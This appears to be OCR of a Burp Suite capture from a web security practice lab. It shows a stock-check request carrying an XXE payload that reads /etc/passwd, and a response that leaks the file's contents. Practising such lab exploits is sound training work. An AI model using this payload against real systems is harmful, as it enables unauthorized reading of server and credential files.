 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a8a00fd04b3681180839adf00720062.web-security-academ
y.net
3 Cookie: session=BWFXlZ7dTjilaLUHuHAQmNVHwa7xg9Gq
4 Content-Length: 186
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a8a00fd04b3681180839adf00720062.web-securit
y-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a8a00fd04b3681180839adf00720062.web-securit
y-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE xml_injection [<!ENTITY xxe SYSTEM
"file:///etc/passwd" >]>
21 <stockCheck>
<productId>
22 &xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2339
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/
lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin